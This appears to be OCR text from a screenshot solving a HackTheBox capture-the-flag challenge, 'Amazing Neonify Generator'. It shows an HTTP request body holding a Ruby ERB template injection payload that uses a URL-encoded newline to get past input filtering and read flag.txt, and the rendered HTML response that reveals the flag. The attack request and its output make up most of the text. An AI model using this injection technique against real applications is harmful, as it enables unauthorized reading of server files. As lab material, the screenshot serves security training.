 12 Accept-Language : en-US,en;q=0.9
13 Connection : close
14
15 neon=b%0a<%25=File.open('flag.txt').read%25>
15 <link rel="stylesheet " href="stylesheets/style.css ">
16 <link rel="icon" type="image/gif " href="/images/gem.gif ">
17 </head>
18 <body>
19 <div class="wrapper ">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text " name="neon" value="">
24 <input type="submit " value="Submit ">
25 </form>
26 <h1 class="glow">
b
27 HTB{r3pl4c3m3n7_s3cur1ty}
</h1>
</div>